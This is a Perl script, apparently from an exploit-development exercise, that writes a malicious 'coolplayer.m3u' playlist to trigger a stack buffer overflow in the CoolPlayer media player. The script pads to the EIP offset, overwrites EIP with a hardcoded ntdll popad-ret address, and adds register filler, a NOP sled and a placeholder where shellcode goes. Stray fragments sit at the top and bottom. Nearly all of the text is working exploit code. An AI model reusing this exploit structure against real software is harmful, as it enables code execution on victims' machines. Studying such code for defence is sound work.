 #!/usr/bin/perl
my $buffsize = 10000; # set consistent buffer size
my $junk = "\x41" x 260; # offset to EIP
my $eip = pack('V',0x7C93121B); # EIP overwrite w/ popad ret (ntdll)
my $edi = "\x01\x01\x01\x01";
my $esi = "\x02\x02\x02\x02";
my $ebp = "\x03\x03\x03\x03" x 2; # double to account for discarded esp
my $ebx = "\x04\x04\x04\x04";
my $edx = "\x05\x05\x05\x05";
my $ecx = "\x06\x06\x06\x06";
my $eax = "\x07\x07\x07\x07";
my $esp = "\xcc\xcc\xcc\xcc"; # will execute from pop ret
my $nops = "\x90" x 20;
my $shell = "\x42" x 500; # shellcode placeholder
my $sploit = $junk.$eip.$edi.$esi.$ebp.$ebx.$edx.$ecx.$eax.$esp.$nops.$shell; #
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "coolplayer.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file [" . $file . "] created\n";
print "Buffer size: " . length($buffer) . "\n";
KAL